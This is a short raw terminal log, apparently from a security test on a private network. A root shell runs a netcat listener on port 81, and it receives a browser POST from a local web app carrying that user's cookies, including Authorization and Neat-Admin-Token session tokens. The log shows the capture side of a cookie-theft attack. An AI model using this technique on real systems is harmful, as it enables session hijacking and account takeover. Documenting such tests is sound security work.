 [root@localhost ~]# nc -l -p 81
POST / HTTP/1.1
Host: 192.168.239.139:81
Connection: keep-alive
Content-Length: 271
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://192.168.239.1:3000
Referer: http://192.168.239.1:3000/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Hm_lvt_725f624fdb6a307fa04e422db6d078fd=1756459238,1756692018,1756864052,1757060148; HMACCOUNT=1D820F6E1EF7400E; Authorization=42d622b0-5f6d-46df-a6ad-1974e9
012356; Neat-Admin-Token=42d622b0-5f6d-46df-a6ad-1974e9012356; Hm_lpvt_725f624fdb6a307fa04e422db6d078fd=1757061132